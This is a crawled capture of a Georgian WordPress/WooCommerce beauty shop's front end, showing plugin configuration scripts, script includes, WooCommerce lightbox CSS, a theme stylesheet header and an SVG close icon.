var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/sauvage.ge\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b03b3127fe","remove_from_wishlist_nonce":"236d8b2d89","reload_wishlist_and_adding_elem_nonce":"ed37a6b22b","load_mobile_nonce":"cbdabe4ee1","delete_item_nonce":"9e82cc8c35","save_title_nonce":"3bf236fd42","save_privacy_nonce":"0092e6898a","load_fragments_nonce":"047dea271d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/sauvage.ge"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sauvage.ge\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d9065c42ead7ef242eecc14cfb585bbd","fragment_name":"wc_fragments_d9065c42ead7ef242eecc14cfb585bbd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/modernizr/modernizr.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/gsap/gsap.min.js?ver=6.1.9' id='gsap-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/parallax-scroll/jquery.parallax-scroll.js?ver=6.1.9' id='parallax-scroll-js'></script>
<script type='text/javascript' id='parris-main-js-js-extra'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n                             width=\"21.333px\" height=\"41.381px\" viewBox=\"33.25 -8.047 21.333 41.381\" enable-background=\"new 33.25 -8.047 21.333 41.381\"\n                             xml:space=\"preserve\">\n                        <polyline fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"53.942,32.701 33.942,12.7 \n                            53.942,-7.3 \"\/>\n                        <\/svg>","iconArrowRight":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n                             width=\"21.333px\" height=\"41.381px\" viewBox=\"33.25 -8.047 21.333 41.381\" enable-background=\"new 33.25 -8.047 21.333 41.381\"\n                             xml:space=\"preserve\">\n                        <polyline fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"33.942,-7.3 53.942,12.701 \n                            33.942,32.701 \"\/>\n                        <\/svg>","iconClose":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n                             width=\"11.542px\" height=\"11.458px\" viewBox=\"0 0 11.542 11.458\" enable-background=\"new 0 0 11.542 11.458\" xml:space=\"preserve\">\n                            <line fill=\"none\" stroke=\"#fff\" stroke-linecap=\"round\" stroke-linejoin=\"round\" x1=\"10.89\" y1=\"0.859\" x2=\"0.968\" y2=\"10.781\"\/>\n                            <line fill=\"none\" stroke=\"#fff\" stroke-linecap=\"round\" stroke-linejoin=\"round\" x1=\"0.968\" y1=\"0.859\" x2=\"10.89\" y2=\"10.781\"\/>\n                        <\/svg>","topAreaHeight":20,"restUrl":"https:\/\/sauvage.ge\/wp-json\/","restNonce":"491d67fe82","wishlistRestRoute":"parris\/v1\/wishlist","loginModalRestRoute":"parris\/v1\/login-modal","loginModalGetRestRoute":"parris\/v1\/login-modal-get","paginationRestRoute":"parris\/v1\/get-posts","authorPaginationRestRoute":"parris\/v1\/get-authors","wishlistDropdownRestRoute":"parris\/v1\/wishlistdropdown","headerHeight":50,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/js/main.min.js?ver=6.1.9' id='parris-main-js-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/js/parris-core.min.js?ver=6.1.9' id='parris-core-script-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='parris-membership-script-js-extra'>
/* <![CDATA[ */
var parrisMembershipGlobal = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-membership/assets/js/parris-membership.min.js?ver=6.1.9' id='parris-membership-script-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.1.9' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/appear/jquery.appear.js?ver=6.1.9' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/swiper/swiper.min.js?ver=6.1.9' id='swiper-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.9' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.full.min.js?ver=1' id='select2-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.1.9' id='perfect-scrollbar-js'></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sauvage.ge/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6
body_size: 1875
content:
:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-family:star;src:url(../fonts/star.eot);src:url(../fonts/star.eot?#iefix) format("embedded-opentype"),url(../fonts/star.woff) format("woff"),url(../fonts/star.ttf) format("truetype"),url(../fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(../fonts/WooCommerce.eot);src:url(../fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(../fonts/WooCommerce.woff) format("woff"),url(../fonts/WooCommerce.ttf) format("truetype"),url(../fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}div.pp_woocommerce .pp_content_container{background:#fff;border-radius:3px;box-shadow:0 1px 30px rgba(0,0,0,.25);padding:20px 0}div.pp_woocommerce .pp_content_container::after,div.pp_woocommerce .pp_content_container::before{content:" ";display:table}div.pp_woocommerce .pp_content_container::after{clear:both}div.pp_woocommerce .pp_loaderIcon::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(../images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}div.pp_woocommerce div.ppt{color:#000}div.pp_woocommerce .pp_gallery ul li a{border:1px solid rgba(0,0,0,.5);background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:2px;display:block}div.pp_woocommerce .pp_gallery ul li a:hover{border-color:#000}div.pp_woocommerce .pp_gallery ul li.selected a{border-color:#000}div.pp_woocommerce .pp_next::before,div.pp_woocommerce .pp_previous::before{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;transition:all ease-in-out .2s;font-family:WooCommerce;content:"\e00b";text-indent:0;display:none;position:absolute;top:50%;margin-top:-10px;text-align:center}div.pp_woocommerce .pp_next::before:hover,div.pp_woocommerce .pp_previous::before:hover{background-color:#000}div.pp_woocommerce .pp_next:hover::before,div.pp_woocommerce .pp_previous:hover::before{display:block}div.pp_woocommerce .pp_previous::before{left:1em}div.pp_woocommerce .pp_next::before{right:1em;font-family:WooCommerce;content:"\e008"}div.pp_woocommerce .pp_details{margin:0;padding-top:1em}div.pp_woocommerce .pp_description,div.pp_woocommerce .pp_nav{font-size:14px}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous,div.pp_woocommerce .pp_nav,div.pp_woocommerce .pp_nav .pp_pause,div.pp_woocommerce .pp_nav p,div.pp_woocommerce .pp_play{margin:0}div.pp_woocommerce .pp_nav{margin-right:1em;position:relative}div.pp_woocommerce .pp_close{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;transition:all ease-in-out .2s;top:-.5em;right:-.5em;font-size:1.618em!important}div.pp_woocommerce .pp_close:hover{background-color:#000}div.pp_woocommerce .pp_close::before{font-family:WooCommerce;content:"\e013";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;transition:all ease-in-out .2s;position:relative;margin-top:-1px}div.pp_woocommerce .pp_arrow_next:hover,div.pp_woocommerce .pp_arrow_previous:hover{background-color:#000}div.pp_woocommerce .pp_arrow_next::before,div.pp_woocommerce .pp_arrow_previous::before{font-family:WooCommerce;content:"\e00b";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0}div.pp_woocommerce .pp_arrow_previous{margin-right:.5em}div.pp_woocommerce .pp_arrow_next{margin-left:.5em}div.pp_woocommerce .pp_arrow_next::before{content:"\e008"}div.pp_woocommerce a.pp_contract,div.pp_woocommerce a.pp_expand{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;transition:all ease-in-out .2s;right:auto;left:-.5em;top:-.5em;font-size:1.618em!important}div.pp_woocommerce a.pp_contract:hover,div.pp_woocommerce a.pp_expand:hover{background-color:#000}div.pp_woocommerce a.pp_contract::before,div.pp_woocommerce a.pp_expand::before{font-family:WooCommerce;content:"\e005";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0}div.pp_woocommerce a.pp_contract::before{content:"\e004"}div.pp_woocommerce #respond{margin:0;width:100%;background:0 0;border:none;padding:0}div.pp_woocommerce #respond .form-submit{margin-top:0;float:none}div.pp_woocommerce .pp_inline{padding:0!important}.rtl div.pp_woocommerce .pp_content_container{text-align:right}@media only screen and (max-width:768px){div.pp_woocommerce{left:5%!important;right:5%!important;box-sizing:border-box;width:90%!important}div.pp_woocommerce .pp_contract,div.pp_woocommerce .pp_expand,div.pp_woocommerce .pp_gallery,div.pp_woocommerce .pp_next,div.pp_woocommerce .pp_previous{display:none!important}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous,div.pp_woocommerce .pp_close{height:44px;width:44px;font-size:44px;line-height:44px}div.pp_woocommerce .pp_arrow_next::before,div.pp_woocommerce .pp_arrow_previous::before,div.pp_woocommerce .pp_close::before{font-size:44px}div.pp_woocommerce .pp_description{display:none!important}div.pp_woocommerce .pp_details{width:100%!important}.pp_content{width:100%!important}.pp_content #pp_full_res>img{width:100%!important;height:auto!important}.currentTextHolder{line-height:3}}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9999}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;text-indent:-100000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px #000 solid;border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res .pp_inline{text-align:left}div.ppt{color:#fff!important;font-weight:700;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}

--- FILE ---
content_type: text/css
request_url: https://sauvage.ge/wp-content/themes/cacheparr/style.css?ver=6.1.9
body_size: 298
content:
/*
Theme Name: cachepar
Theme URI: https://cachestudio.net
Description: Beauty Shop
Author: caché studio
Author URI: https://cachestudio.net
Text Domain: parris
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.0
License: GNU General Public License v2 or later
License URI: -
*/


--- FILE ---
content_type: image/svg+xml
request_url: https://sauvage.ge/wp-content/plugins/parris-membership/assets/img/sidearea-close.svg
body_size: 353
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="39px" height="39.25px" viewBox="22.917 -6.917 39 39.25" enable-background="new 22.917 -6.917 39 39.25"
	 xml:space="preserve">
<line fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" x1="60.85" y1="-5.726" x2="24" y2="31.126"/>
<line fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" x1="24" y1="-5.726" x2="60.85" y2="31.126"/>
</svg>